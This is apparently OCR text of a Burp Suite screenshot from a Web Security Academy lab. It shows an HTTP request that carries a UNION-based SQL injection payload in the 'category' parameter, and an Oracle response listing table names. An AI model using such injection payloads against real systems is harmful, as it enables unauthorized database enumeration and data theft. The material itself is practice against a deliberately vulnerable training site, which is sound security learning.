 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0a6f007003a7d34d80bb5dd000ee0093.web-security-academy.net
3 Cookie: session=rsLH7hMdaSQPtOaFXpFjJWdwZBfC14Pt
4 Sec-Ch-Ua : "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US,en;q=0.9
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://0a6f007003a7d34d80bb5dd000ee0093.web-security-academy.net/
16 Accept-Encoding : gzip, deflate, br
17 Priority : u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets
Tech gifts
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
HELP
HS$_PARALLEL_METADATA
HS_BULKLOAD_VIEW_OBJ